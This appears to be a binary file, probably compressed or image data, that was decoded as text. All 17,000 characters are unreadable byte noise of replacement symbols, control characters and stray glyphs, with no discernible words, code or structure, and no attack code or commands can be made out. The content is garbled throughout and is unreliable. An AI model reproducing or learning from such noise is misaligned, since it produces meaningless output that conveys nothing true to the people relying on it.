�V��NIf�HF�Y���mdn� ���=�c�L��N��Uch�⸕�M�m8X`���1H��#H����x#�7X1th���iPn����qZ�M�$x������Z��������Q���kʨr�����A�K�8��z���Ǳ�c���hy>G���/L��%������:X<ѓt&�T�֚�B}��fe�D�f�S�9�N=z�bg_]dn�u�B<��MT�s��j�VZ)"� �*�A�jQ�#֒-j�����5�_[B	��0��ڞ�:��H�q*�y�����I�P��1�
[;���蹨t)�'pr�	�?��x"����*f'����J�k�rKC���3�<;��1�#�ЋX���mŇ<J�2�����aƌP��9n�*�nVo�Wh�M�� �)}8�U�(T;>��W� ������&p΂��ac��+��P�h  S�+�3p@ �s;�`�|�U��x�JRb:0$e�J��Cv��ri��UA���3P�����6�����Hcd00�&ä�&1h�r���M��/ �4+�Ԇ�];�L;�2��NG(�B�C��k��6g��dGlvPXgT���ŷ�Xy�o�O[����
h��(�2ҥ��H����������z湏?�uy��[��[�MR��tZ�(�7��k�#;�s���)�p�q�y���sI��i]C��q���A)H���`�%|±�0�W��ۡ��Aߡe8+�/�SYU�ҳ@k�o�J��c�=���K�<I�}܃j�!�rM���}�Q�ӋvՋWQc��G�C�Dx�@�@ں	�X ՝��F
�dƓ��`1q�陞E " ���tl�x�qy�I�����  �I��0����)0�sY��블۸�'ܸl,\K-*���rK����GR��J+	��#��@��U�p2�M;Т`��>�. ���`f=��-����|��9z�\�uf��|�p*���FͿC�@Q���v}��P�X# S
�*Ra`ʭ���kQ�T����Q��mC*����+�?�����u[�����(�~�qB � Cw"�&Ձ������]�'0~-����y�͐Ȳ
$ "=���� C������:�%
t-{�9x2l|F��V�l� C����m�G��kԾ[	D[�M�8g73N�'�M�Ŀ�������u>W;"u�͂�oҙ,�ab)΋-�Z��P��pX��!QU"�����Y����@0��^��*������N�lZ���A�����ٞ}�	�ړ;��Xы��a�����'8��k0���{���S�hl*���b'9��]�2�6�|,��I����!H��T�E)��cV�H�ϸ^ɫ�P}˿J?(�r��M�mQG�%h9@֟d����y��h�q�w�Ƚ h#�A��ꚦ������<�w��ok@��yǈ���U�~qBp^�/\ه:�츦Mь˸IA��r���{�v��'��2ι�0;¢\/j�=��2九{BW�/����|�K+5�@���(�X�V��L�=�w�F;3Vψ}`���yM]6_ҭMfF~F��l>G�J"�m'��^s������4Qv'�8a�b��'09������j�o���@p�0 �;��yq �I$�-[{��j�a�$/�u�q
�5���?@�M��>n�K0�l�����A8�(@g�,}&
��%K\Q��2������\){5ܦV@{�g�N��C,��z�[��.*�~mY�M�nn�KEH��T�~�~�~&��keq�P�~����T�6�V���5BדF�A?�����j��0������^�@������O�uq*@�����%����\���}��%L�,~�3� *��%$��)c��/�����B�C��&����2�lI�����U��=l����[?��
}�'�a/Ṇ��^n����U�<�b��M�<FQ����>h�S�94$$����$��������N���������������������*'7))��7��1�)7)E�?��0?��0�3�'@@;""@
����������C 8�����'�'�(0�����81c����P��F�S�H���z C2X0���⩌��eK&0c��С&�.�}йN'��5S
U)���H�*5�iR�K�RzA� `͊��W^Ê}p��٭[�r�:��[�ʭJw���;�.޾x���k7o]�V��ݻ�@^�|�J�,���S/YVj��ϠC_��4ڲh5�Xͺ�jAaDĩT��W�6i���S'K�BB���T���}����n���+�u^��#v��2<H�F�� ���N���u��]�x#I2�-B���B3�c`� � B6� AM�M�\"�Ny$҇��4�JB��L(2��M&��bO. �Ot0�<C-�SRY֔S;*u���u[n��ՒK��VZ`5�d\^��d�v�`�U���`��� P����!�X]W^ifc�	��f��f�g��I�gX���jM��Z�@Cp�]�������%�|"[q�P�Q)���s(��-�0�X�K��h'�vE��]1,�;L#By���6��ڞ6B���O�">�(��(0E
,��A
"D���FD�E"i"$,1Ć~h.I(�;��)΄�-¨Ӽ�r��J����@��f��dZR"9�Y��$�_M)	U>Ј�~�%^�`�喆qI�dӕ�`$o��`���eRq���cwƬg�}�f���jѦ�B
s�8
i�
W�p���\*���$4��-���z��WW��t����?��̬�^��z��J���i��|.1`<�����BK��V�w1�FP`�JH�p���Q��kn=�ҍ��ӮL�r���<��Όa�)��h��R�	��ZY9|���Up[��U�<ؚ(�\�_|���YV噙tq��(�<כP����H�,�|��'V8�h7�n�i�sИ��(ѾU��*�1mHӉ��tS��50�ʚ �Ë$ 0\�N���d0��ϭn��^�'m��6h  a�+($ҏG"Ё|Dh[�(�R��*p
�N(� BE��P#9�q я�PR��rL�H�8��ЫYW<�p��He)@�"�Zg��9�+�cғ����۝\�D1��e������)+��X�Ǧ��1&s�e|���ьf\��k5F�&1PA��CG$g}�q�j���i�R��d�h�) V��	ੰC@��
<�fY�g0O��^� m۸	Nځ�����D��(�-l!��7�P@������p�q�bH�Xēܫn�@"���v s�!����N_K1Ra7�$�a+�����$��w�9�ŀ�%�zo�Y������w�cc)ȗ���w�Y��w��f*8T�,d���e���l���F$*����dC��R:7ժ^���b'���v6����O4̃�^Z)�@�2'�c��њHX�0c�֚�5͚��̚�o$Qv��G��9��$E?&y򹞼�F�+��bϩ��)LI�$�t��vGc?�Ƈ�q�`�X��=r��}YE�xQ���y<���6�Q��F����L��R�i�r)&/�J(BR��$#�{)KZ**��/H]Uym�0�vS�Ld5�?XASiɌ� �j/� x�%r�1o@,��modm���iM���̇5��qK��T�7mҡ��H�Fg:۵�V'��	<o$0����"��۳�n�J2�>*P3j����#�4��:Tx�1j3�1�XL�hXv��oT�q��m�C����l��� ��R��T��A2�5U���b�5E���s���"�ս.Q���3'5���,�
ըJu���%�"�D��~� �o@ ��i E;s�ٜ�q8W�ڕ��qp#,�yL8E4,;�Q" ԤF!dG�B�:��*��SPY���0K����Qǥ�]�721��0��Jd(�Q#t2�E2m��d;����T�YS�1Ǧ.Z&u�	��6x)�l.IS``��M�0��]`���n����Z����z�� ��
�|F�gЍ�J<B$�AD'�A�\���-lҐ"h@�*-qqć����i.��kE���RM��d(E�0=u�ŀ��uM�]X֢Y���+-z�qG���Vdc��H�c@FT+e2e�}Q^T�v���5Smk���h�#0i+�{��!.f7)Q���˵�H �$,���I�+լ�`�[��n0��*9���������|W{��9h�(��ʆ7@ Ĭ ft�W��m�""������zH�+�k]ޮw�1`sL�bJN�@wxĐ��yD���vCo�d�ht�/�-�Rg+�P�K]��^U������(lY6v����F$oy����gÕ{���
����aI�A
g*�ץf@U*ffT��5�"KsNyv&�0!�wy��A�A�g"�u� *@qB�bz��e�q�V�z�W�`C��CO�<�`)�r,�!�"�ga/B:�RLC1O��s�SE�E}ϷY&�|,�0ѧt�gP��k�$uT7u��1T��%<���F�vP�&Q�1	��~��~Lvv�(�pGW��3���9�e�	�H
�s �r�XsT?Հ�@(���J^�5gN��OU�'������K�"�� 3��r7�0 �`z0��4`�z�� )5IV�C��8�G���{H��2���G�7A"�|��#��s�WkBgYZkV����&c��}eȎk�P�Z��2͓1|�C�t['�я�dx�dgw3j7�!�t�����3��4f��������5��*�C�xTߕ@^S �x�����֐6bpג4���|8ъ$�D�@B�(�`�1�V�ȋ����r@=X���b����(G�"���<A"g/��a��X]���sA�OsY+�0�S��cp�ks�%��(3dq1SZn2k�l>&�PGOu(H �zxm������qnO#mY�w
�4�4�#a��q�5�����g�x9o�P +@����5�ouy�1�rR�-��"ƊP$B�b ���^>�-�؋kDY��`�Dr?�CC�rP�R�iTi/� ���3�|��0��Y��y�虞�y�ɞ�9�y�)��Y��y�����)�ɟ�y��0�Z�z���
:���Р��ZZ�z���������[�I�\�E��'?X.ű7 ��i*��5��J�o����Q ���V�5�����A� �i����4���4	_5�y� "�a������ɹ�8!��C$Z{҉W�s�S���uB��7w9��P� �y�xz��ٞ�ɞ����	��������ٟ����
������
ڠ�:����z����ک-�dP6����$���	����4��\KPL1j�3J��v@���9�@� ��ɉ%�CJ�t���-JʤN
sQ
S�����<ٓ�q2������I�e:.Bh7iZ�G�"5�{줝��.��a$�s^iy����駁z���Y��ʟ��� ����� 
�+��J����ʡک�����)�J���d��d�%��7
���*x�
��u����
t�=�����B*���(	����J�A2�"��>�L�9��œEe����k!8˓;���-��`ȘiD�CF4�31�m�*�S���OH!�h��{J��*����ʯr[��ڨ��v;���J�����j���[��Z3�������-��Ӄ��R���$�X�����y��	�"Y<�?��t�oA�2
���  ���8� *�E z��Қ��c���1�ri�-T;{B��4�����庬�K"@!_� C�jX�v���˧�+�m{��:���w��[�K�|�����+�K��k��˩ �%��(Ř3�(/�>��
�swʱ�������`���oEe�f���*�6?z�%���˚�L����b@���k���q588�i�WA����mf���+N�9S�"^/��*:��:,S=����ٶp�o��q���Y�웷����*FP��ʰ�����2��P��|�H|(��[���&ڱt��z�I������۹�zI o���;�'�<�������2ºH`e���Ih"vSB���-\�G��%Ðƻ��PnΉ
�͋��[�i5��N$|M(��?r�PL�:��:�R\�S�����̈́j=��P��y[,��F���̷2p*< �%���:`�*�=`�dl�\��L�m��=�<��A Ǡ:v��?�I��������\�,�LȆ�����*����_ã�ɩI��f��&��&�r��"�[�̓�p������L��������
�i{)��D���ؙ&E��!(!_�X�[�,���x�&��Z��\�Ճ��b=�d�,����L�`����ie-�&��=P�JD��D���0l��2  j}��ܰ7�mls=�p��|ϋ� �MϜJ�E��x�������ǈ@);�w'���@>�@��5����?���-^^!����o��GB�%(\�9�L0�2��4]�8H��r;�+�g N0	K{�{{��!Pi��U�&O@Q� �8�/P���bm��	֏]�a��@g������������r=���jM���,�7 ��lG����n]�%��l�2�휠j��� ���ܠ2��{� D�0�0n�1��L�&~�d�`��u�;���*0�Ÿ(�I}̈4un�!�%;����*'���,ɺ��Ҟ��$�%�����h�i�p4$1�^1��q�1��-V�e�;�=�8v����+P�"*�91g��B#L��F���S�� ��}�i�:0�������L�&�]}�zm�,��z� &�=��� �P�{�}��������� 
�=p�~�j�/n�=@π}��9p�+��/~��}��<p�0~ىݡ-R�M�ṡ�-I���
fǕ	s�M I�3��^H�2:�xѦ�w0Z@�����0��_�"-����5x�$�,��q��_���Հ��w�D�yN�F�9�m;tr6��N����N�E\"��B ̋�: �L��i��)��D����pi���	֯�T_�VO�Um���e]���]��2P��9��*�*�2��k�9@�<�<>�0=~� Ϟ�7��9������7^���n�!RCB ��n�3�C#{�I�.� t���T^�V~*�<����ɦ���۾�����"�(�L��N�.' � �t_� 縒�8+�ڢK؀�-��[{?-����
�C(�[����j :��EO�i��`��&p�R���=r����_��	�~��O�`��	:%�%�7,,=��&2��D&�D=���%&���&� F��F��2 �7�=���<D2����&����22#2������ �����#����91B�����$�$$���;`��'���@~�� KV���/&٘$�Ǐ7RĸA�F�N�$��c��E
�����7sҴi��
��
j��Ek�Xʔ�ND��`��:|غ ��"�+6�ٳP� ��[ @Nč{B��n�*��WA��4� ��|,Q1D@�10�<�2˕)K�|���[d� ���>�N�!����M{��	&��ͻ�������#ބ2$�����	8����Ʌ	�/� �����$�O����8�ģ�$R�|��#Í�D�:�2�?�Q��R�0�U`�#S�	�#A���R,�H���pa{���_1�P�	��:'� ϊ�ĠB@��?�B	�C5�x 	Q�E*���G)lTI*��$F,%�/ɔO5��5��Q`
eRM�	�SPE�kT}�U��X���Yf��_n�e"���y�0�	u�`�`���,��E�f�]ji���&�c���ڨl� ��%��m�n�U��p��\�����1L@]��1��#��	���6�l�ڍw�%Gt�Iy���$�E�B	,p�ߖ�탅�"M%�����r�'<H ý�T�ȅ� 3�5��a�$��|FPӞ��� 4�TL�7!S��ꤨA;M��9��"��d�� ��A
���4$Ji�%1�����<{T%N8���l�eO_�	&d�i�SRup�h���^d�Y�y����|:(�c�bA@�s�2>$� � �Z���n���q��V���ڨ��d[A���B������w�9o���4,�&M�z��q�w�y�C�x�]x��P_w&T�
蝂���`�=|{D	��B�	�ZR��ԏ��0�`���t��`̿:"�|��.�U�X� f�1��h�+�L>�ݲC�Ap�#��4"�=H `H*�;�3)Mh:+	�|���X	j5�	�V@�aIja�����dT\Y�hD �:�eld��X���A��mm9��Fŭn��Gbv�����og8��Je�����fQ��4p�cPɩ���,����9�<���;G1GB0�s���6wA �;@�v�3�'�K�Q�R�@L��)�U�N�_��x@�\�b_�i�-�%��7�x@�В�F��A�o� �_��1�yd�kG0��o!��>^V@��C��!AF�@"a�h9��v�a#<�Abr���0'V*�Ӹ�(EY�R����iT3��$��ņzbK�ýj"�h��΢  ̭Q��؏%a�z\5u��Tj�Y��V��O7��,��nS�ɽ�Dkt������!�bśaձ9&��"��:\��<Dz8����g�2�0tp
L��� �X�g<LH���!jA���˓z-I2�ZҲ��(F�tQ�U���85�0e(��0�Y��l!��;䱿�=3F��4�YHi��f7�t	�LI$gF6��'A�I�f+�w��'��g
�O��i*T�� �ša9��A)*���-��XD�D �ck਀0q�i�G'�+J��U��U�Su�"_\MV��TU�r�ȩ~�����W��v,��Y~+te�a�q<^}*�$�������$�pd�� � $9�#����(�
�Ivg�ȸ�N��e�|�� n�=hxh�������t������y�|��0�$�˚��b�X@�W��.��$O2g9#�����I���J(-�ӄ'�mn��2���J)��)�O��S���[���I�ma�t�2�.�`�uO�(�`G��tx�1^���o$��I9�E��50U|Us��Ѧe��4�ߜR�k��n�Û[x8���O��h�f��*{,!�HXB#��)>1�UX�_��\=�(ĐW$/���A����aX7���<Fl7�~	��E�F&Y�Bv�4�(���d�Ey��%�9��m`�,���T��C��gns�ݙ%�5��n�-P�¥ܓjx^!�����/40�" �;����at�{��A����Z��+�4����û����o���L���`�kL�iT��ŉ�1GP�mz�Y׺����*����c���u��({�َU�uNHB#����-BDҒĸ�0�I$���7����p��֨�0J����3�pյ��e��!������P�b5�o#�#�9�@�L�)P���[h@|�ӂR�H�������O�ne�%��y�#�-Q�|���y�?���pn�@T蔖;��N]tϏ�F=�tj�����C�I�t;")�1~8�u��2�)U�E,e8��E�R����Sv�uv��F.�_�!�b	V:ˁ
��T���q�p�2:�
�Al|w+�r�Pm��c� 
�����P=�P���tJٓ����n���5��1��1�c�'APLEfP��&!�6 �?�@@q|��W|�54�3`Fq~HA�f]�qwLs%Yr}^�}(D&݇gx~z�5R�B�%sS�`��'�]��s�Cu#7�" (wRi�Y��t��t�5�fR�vR(� &�R+�����u�80v��0kf灺�S?e	?���L�`��k���1�l��+M5+�!U�+�+��a_���0n��
�w��m� .գ!9 W�!>�0 �&���& �`�d �yB�K uUWD0��z<PX� ��o
  c!
`�#yq�px�x�@�-)4Y��wY`e]dw�3L�|�dFA)}�%�5�BiV}��%$Gg*�5 ~��(��qq(u�5 Љ`!f�h:D'56��g e����zC^�68���(ՀWǋ��^���)8 vx����،�H́+k�T&�k$GM��3`~�,�aFE�8��w�&	��-�Q���T�y�@��wV S=���� DP
Wx>��!�`J2P��t/�����b��!"!�oRq���"@�'�L�{д?*�Lʹ?��{0	�6�1�?(�@;	d�t��$A_F�c����effGi�����'�%LIOr�}�gr*�rJQ�Z��3��_y��8s1UbsC���X�8P<w%g�
1�R�Q�x� ��E�ŗ(uuX���! �ါ� �������j��#�G9�`�x`�`�T&a����wMEx|�����<�1Ѓ�P��
�yx��f�I�H=��I���BJ�!K�!� ��W�pXK�o�dc��0�zo��1&)a'q"�"P� Q�`\�٩����K�� �Ԟ������A�9>q�(�Q4�`��71B"t[�fS�OHA�w�}��z�_)�:Yb�s;w6zr�nA'p�(
�� !�9�D��t��CP�h�R���Aj���>*���jCP�D���IkJ�F"�F���ፒ�v�`���	�qG�a��2�w�`��!�	���
��/�F������I�d��I�S;�cJ��=FP�%Xp
#��P���a( ٨�@��Z��j�7�A����ڴ�z��:�Tk��Z3�*Z���)%D��`�|���AH9�
O w%��4Nàb�}�H�0p�v��w(BD{���R��C�&
�P7�Cj�]�0@������1�Q �t敀�(8[uV�_G@J��8bG /p��{����@hm� ��),��*U�1��t�����Q9�
K�r��VU���pI����r
��� Lx.��x�t
qZ/���=��P;z�x��C����朡���K!R��A�D֨꠩���S��#@`�O�G��4 �T���J���$ �V��ʪ��M%F2��Y���*���%N�NV�q��%R�Úg�h�w;�t���{��i�~��C��z+(�;6'
#A@S֢��i�U�b������X�ع��@ ��.�j
T���ũ���b�Xm��2�Hf\��Q�t$U@���w�q�y�lk�=���
ܒ<�@�'f
 ��S��3="R���/٠ǀ��v>��;�1YX��� C����)���xB �;�M{��i��I�����g��G��=�N%�3\$T��&\2BĈ"GgêBeB�w[�s(>�(�i�Y�ȕ;�p�t1t�w��]0C����.�JL����N���+��G@)�A*�3_�K�����ؘ�9-,]��9��d,,�c`١�縰�y�y7+�T��l}7`7p.���ȁ܏!K=��m0k%�y-X��z��K�|��1�z���2�D�e|K����H}�H{�R��:�@�����| &P��|q^�$�Nχ$ѷq��%"T�j�p{r�egT��*�w<|�L&��͟�P�r�1̊�1Ą]�F31Z�xY��1uN82䗁	*^7�a������������*]�dѤ���b�]�ڪM	"���y�p5۾)���n1�ҫ�Ӽ-�d�o%��F��<�/z z��L��̽��P=��I��M{xeǵ�i$`������3I�$�,�Aa#��q�L����r�����/�p�6�^0�;�|Dw�����Ţ��Y�
��&����)x2�=�&� U!_@ ����ş���J%�U�T���*ޥ�"�CX���]� 8��1&?���a����F�7���Hp��E-ʰ�ܱ��G�L�,$W}�C�������F�Ac�N�$²�4	��)�I���}nN�w���B e�j.��A�Æ�*hHT��8B@�E����K��TǗ�8�*�b�R��jU��j�����# .��Тm�}�+��	����ڲm�Փ㷭�0�㦄>��;�1O�7$I��LӔ7L�Ⱦ��m���ʱ���p����a�ݵJ��}c���U�O3B'4&7��zq=�W��@�� �p���q������Y�k)�
3���x�%����𬮘"�
/�;� �*�鞎������٤ڥ-Ѩ�ꨭ�*��"��4n.�.�b����.�A~J]��� CP�\YE˞�>��En���ܱ��*pe��C�e1������� ���n�X�q��n.�q�}�.�/����4�Y���Z���'�"���D�m�{��������4
u�!��)8�R�M�������x����)��'� O	�m�$�2��n㴮�z���=������'9#ɬL34O�@�ܶO�@�E~���Ύ�0�X��K2��e�L��ATf6� \渕f�ޔk}O���_�J�t��k� RF)z�����^�(���������N��i����Z�.��G8�� /��� ������������������������������������/�����������//������Ԕ ���޻����*�B�C
�

B*44$�$4*������BC�C
��
 ���H\�b�10Z�(Ѣ�$ S��#E��N�(��%�0aZ�iaE͚0�\��gL�@aX�Q�B�H�*]�ԃӧP��D�ի�* 1��:D�p��ճg͖]����v@�����iN�v`Z_j}�F"�@8�bX��k�ǌ#Kn\�2��1w�"E�a��^�B�^�zu)X�b˞݊�)�v貋K�o\�w�M�ٯbѐ/[�9�f�y5C�-��Ӷ���<�Hۿ��玝��h0�D������?������3��Ç�A�Qx��D H�� �0҃'�T�K.��M6���/�$�PAeS$B�TTQ���;�u�"�@�48,VXd	��"Zl��Vp��@�d��_��_I&Y�aC vcd_96c�QiY!�� ���"�tpZ8�}�ښl��kp�&眷�*�ݩn��Kq���3���1�=�(3���L4�Yg�u׀^8�Y�ix��Ï;�����s�>�yz�aD� �䩪��_C94Q�1,�G�zRH#�$aJ�䓇@e������M3	e-R#2�A(v�-TS��bVo� D�Y�%��;��Y"Pj\Cޥ5G6�d�J�E�P�ؔT^i��dUni���UȘ���w�`���l�)�φ�n}�V��~�қ.¡�(/����0�6�s0G:i��D�)7�]jix����y�
@<�*����+��
�������[�G	;��I��I)M�,O:��P8��!��^�Q$"���(��b�;���$�{ce��ֻ�Z5�\D2y/_I����M���Kd.D��,�bZ*|�e�p6zĆ � i�qC1ư�����N���I��%w��)*|�g2W̡�A����@�sv8�,�/��'}��i��Bso4<�(�@�Am>�8D�C�O�*�10��"��E]{=�G7;v�fK۲�,�=�lʢ�P�U7�9�[,�ʸ��#27Z��҂8� 	.�+R� �/�()0���.w�u�s�;X�Dw�F8�K�c��׍��P��-ps�"������x���Bw�CS/��lf�
�ʹQihgz��ž�)rh@ O���x�� ���̗����Uwd���8����?���*�}�"�ɱ��6p&�D�K�`!��@(|�&����F���0�AxY�p3H�*}d�P��.D�WuL�/~��=�?�(��K`�!G�$�t� ����f��MB��*�C�=5�8���Ǯ9�nF�z,�N��`h;�B��Q�eTl�;̞:�A���h�ܩ��>X�ю �g+�����ZD wū�*"��H"I�e�M���P�$y6i�(D)Q�V�I��ot�[:W��,���?��!Q�E��`h9�����T��_ba���L2Mw�.`��F3�I;iZ��T"�UM�J���q�'������Ns�)��YË�����WId/��a�T�Wx�� ���^%��(b��>=�V�$D��+�Ed���HT��02�
�����d�M��2JH��-��t*@Ф�V$�q�˕,-� z�ʱ��p���m�$�H�҄�s��Tx�(�#�F�bFC��H ���g�Ѻ�N6Won��;�y�O��j/�JN�M�2;�qH�g��3�i���Գh��^<���t�*J=��`ґ�e_� ٬E�@�,G6��͎�$�POF<Z������j1�-���mk_�"��嶷U@n	�.����He�h���m1�ǭ�_���e�C � �]��p�\Z*v3E��>E�eQU�
1�"C�o�s�5+1��P�ʢH�_�����E}��֛�����2;ѴC�qJ E+�
���@�p��`d�udp�+�:�At��U�q5�8B��(�J\���m,�۷\���t�S1ikk�r�R' �Xx|��F�@Y���y��/G�K���d����+|�9Z��2]�&��4��A����a��,�ޔ�^U3z�	(����x@��*��v190F4�����9;%;����сXa�Yi=N}��1@aO�/Ԣ��>�a���i��謖�j{�[�bZ�*�^QlO���
7��(��p��e)�'X�)�$��4r�Dn2��B,px�<����X��f��]�� 	�r(Ԕn5�;� ��}E��qu�x����wV�Z�x���� �Ӌ�x��Ɵ��~�г�F�#�~�+���Q�_�!�fHP�@"��*�ac�Ĵh���I�6��X�3�kg[ ���}�ks]k�@\�ez78��E�������+. l ^�C��������rU��^�����K�D� ��O�'��{����3aт�w��p	pqwf� -��-�wóU���r�^����S<
�o�_�f-P�`x� 	A�'H )�������^�a
�h�"`�$��O�X�C{Dig0DXzj1�e�$�Ƃ,)�H�w7�6P�!B���.=|#�s_�k�BA@:7�l�|�0�� � ��d��hK��$��\Mf9��F5]a�G�C�:� �:P#�eL����w	�͔�h�� 8hG' � / ���1�����(o��	8wxG� ��@�"���A ���������-p���!XxA  h� �� H�!��ب��w)۱A��p��p	�y�y6��y�q�@�E�z��a�z��z����@���,�Qgcb��-��7_�s�Gc����W�@��7t8�KE G�#.�<R8�b'�)?0"�W�gm,􇗃F���Ɖ4Y�4���0h�NГN�����=i ��v�!�=��w� z�	0�(  �O	�@$������9���]9���wb�A@�g�U�(y�y�l���P�z��(_j����x�N ��8��9��y�Ө����@ � ��=��h�6`�*:hG������
Y�X��+�2Y�qH!Q-�vZ�U���H?�ZsÅ(R1  D�@ ?��9|I;@��k�l��|���J7S�#30�}P��''�c?&
�h(Dm�6 �R�B`��i��9)>9)h%�H�	�(�=�vK��r �Y�k"�@$N`�	p
�7�C9��1�����8��0���w��y�^I���hY�>�b���
8�'�����(�x� �[)�v9_���Ұ�"�6�N�(�-z�>����g�D"@�ld��	q*�sq��a��� L  ����3j"W?MH��i#�ksbn�j+��܂"1����z�)����Z��2�� �'�X�|3���y���)6p7Н޹) d�I�:u��F�ULP�HZ��z�������ȓ(� P� � ��9ài�v��vz��ɠ� �z����o�P��i ��D������	p/���ړ0 =��-Г6Э:������5�����z����{�!���� �x�HZ�#x �h����ۚ,�Az���ۓ�H K�g�5�B4�c������q��񰞻z'��9?��a�Iz�&,j
s�Yk�jmZbmS�2�b"E��L4 ��DP,�z3�,J�kq "0l��AA���z����I�7� \˵b'9�'��BQ���%G0h��':$t� �ٟ`��
�	 �+�ЪN�
=��Fꓚ���X��J�h'���{����v-Pf�@�N`��i ����@ آ`��(�����H��
�غ��@�A`��:��A���kY��(�˰�8�����[������-z �K��k������)�g=u���y�T��ۃB�K� ᥇��X���52j�ai�+��QXQ����!��Z�&kQ���� tK��  �1�{����J�cqH�I��*d�J1r��G�^����b#�6E bE ��yl��{���/hԈ���8��:��8<��Ǹ�=���Z�y럔�	5Y������7��P������y�j���
�ȓ�; �����Z��j �K���'_��rk�����ċ�u��+�=	��K�g,�'�Ǆ������u_1�WR��U���K`'$� �`�G�@a�( &[]��q?�C���.��X����6��{	� �2�h���u+ �� �F��^�kɜL��EC�B�J=��!L���Z�ڵb�? �:'01��L& B��<\�:ܟ[L�@�Ĵj�M̠AY��ʹ�Z����� ��Ϩ��L<��8��8Щ���{�Np K�GJ������Ю;��L��یv9�y���{�=�?j�-�>��z\�
˰И�;)�%�4ش��Wm���5�4��=��ui��6���+��(� ���Ȳ���"����l-t�Zu�<��<$�Q� L�1 ̷&=��<���3X�&�<V.T�)<�a�^[�%�����Lp�{��@�g�7l�y�x��L�H���٢���I���ʹ���I<��M�u��=$��ڷJ�����<<y �m���ϸ��`i��
�b���]��K�g���G���(��ͯ!��$=�G�Ǧ���h��=�p &�~��qTX;}��8>��c���`����'+�$�q��NM��{�0k���ʰ�ճ���)a�ˬ� * �E�I0&�m]��\����,ulD�}EP�_ѵ�,�$|������½B������؎-�Q�����B�d͹���Mܢ�L�	@ڮ��F^��:��J�4N� 
�w���]�Z����	����w���z�}�m�j��m �����{���Gц,�Ҩ�{�x�"W�`�Ѵ����=X��W�P�/8��B�Yq�+��Q���b�z��O��=�m�@��,��� �-�y��A�4�~��b��d�p����a���2l'��l1l'Q͍�U��#\�&l�*!,�c0�����>�ބ���{��^���+�G���J��<�G��9|��}��� 6�>	���܊�r���ޓA �'�Ƨ�ܥ�����ۼ���Sn�f��ޢݸ��x p N
`�`��q�A��0��-�?�ޜ��G]��b��mH�.��Nx�(�!�2�V˟�-I��`=$t� *��8O�I@c�L�δ���P׵>}eat�޵��ד�_;�_�?(��
A6*��޼�q��w[�f��}�jߟ��L�C����
j�ko��i��e������O��}�%��� ���%��b�ҥ[��^݃\��n�X��&}����� ��~&p�(� �{Ny7�/����4���O6i�F�!�߄�z�]��������9!�T���s���
�˦�`ꬭ �.�=G�\��'�_��͗���1]���Vϵ�*�@Z�0��ى؋$�$$	�N(�������(N/N������N��������������N	���������-�����N����-ʽ6������ՠ�6���РƠ�Ľ���AN��6������/��/�/�/@(P�A�P�p�
*"J"d�E�2
Q��bǍU��AC��C�XɒeL>��9 �8lX���5g�Ĺ�g��.R�HQ�iS�N�J]єj�"+�����
_�Zk�h�zX���np`ЀF�L�p��]��`�a��Èw�XL�1����C�;T�lC7@c`� ���ӣo0��z���o�.B�ȏ۸o��1cF�'JN|�� 5���֤{���
Ūz���x~(�,X�X5 _*_�����4�@�{�.��'�ɸ��^,� a� u��C߀��M�ӌ1J�D: ��:�HȎ*s���쳏��r$�F�1�b $I4Ea����D-ABD��RK| M3���N1���5eRI)�RU9UUWj�Xb�U�Yi�Vb1ppB�yW^l2 \rpak���Xb�9f�d�I&B�]f�f���h����i����j����͖m���0��o'(PܩĽ�y�t"I/��r
tҍW	ح'�!���u���	�Ģ0�)	�'�Gx�����t�M�ń`;A\@�2��-;X�M�涓�9-ᮻ��{a:�@Ƞ�+�4�ƛ�}�x�O���sO��Њ*��"E=^�� 
xd��	�?���119QE)	�P'�\TP*�TN�leVь�U\���Yy�eZa��' ��^l��A�L�)#��֞�Q���)�Xdt-�	�}���b?J�jhOJ�ژ���n�i�����)p���J�������R�H��/��v�,�Ȯ�	�^-�M��!Ѧ�	�ս�}ۈ�������(�<��+n�Ȱz���N���˺�Ada���z)V ����r!�F�2���.~� )�$ �5�XIKxԣJ9$�G��6��>N=��B.S9��X�\�SVQ���_�, 4�19� �t��%-�|��h��H�0TCc��'�u�2���؊`��,J4�2[j*��K����amlC7D�nxN�V�!+�Z��6��H뇨H���8P�"Z��N(���L�9�J .w�L�<@L��b��2& A�bu�F��Y�JW��!d`ʨ4�<qK-x�����9�?�����ᇐ�B�!}�y���X4�UF2�^F�瑈��8� A� ���� d��z�>��~O��R�'3���*5�����%/p��$��v���!́l���2AA�i0c��հ�5Nl�!a�Bx�I1�4is�gb�6�aj�4�������AVy$g,'<� �3"%~�[l��rB�(
��o
uf&�#ѻ4�< x����K0bC��.
� b,C��lG<��.q�Gu�����X�?��B�k��5x��wr�#7F'��ͫ��FL��#)b�J���h�IIHNIg��%��t>#)<�	PP&��6��J/�W3�M�=+&Y�I�d*��
�(�4��L@��לZs��u�k(��U��PR�z�;_��w�P���!=O��{�͇Pd\v�(WHN�GD�k��EP���R�C���X���2�)2� ��js½@q �.�v:�
�W��HFR�\����5c��_��n�S~]��!��X8�р����!J*D"���@����/�HFp��ZD�Ie!�����|8���@����(j]+[s�ַ�� ��eT�ה��خ����B���5O; B`�9�h�`N��a��ɧnP]S��U�rZ���y�:��:���̍h{S�����'(0[ H1^���Fǡ��nA*�X�ʷN\�@}��	,79��mI�H\�VbY��@���B������d�]t�B��UA��q��&F���	�#j0�����1Bר�R�gɦ:O!Q�/��wUoo�Б����!���1_,ӇV%�D�M�0Or	W)`��#�
L�?��u�,Sk �M�K�!H�L( j��b��M �3%!�-����Є��M�b�o�����!iE`*�� �"�+��[[Ag̐�U��\��ƢT\����+6�;�|@�L����r�m�@���<^�_�G2���Ƣ�Q�}9�>��N�@^^\�t�G�a�Oը��ԋw��&�� �S�A�a�.0�Gye�<d	:B;�}}=QF8d���Jv���I9�;˒��]�5�t��mF� �5p1Д	�2��Ƅ�S��$ ;���{jl�!��z{���ae;@�|�P��7����(��ֆ��Z�yx��|9�\* Jۍ��ox)���]���hqk/�/���]�-z��>���1�L	��qk?h��!���7_��������^�
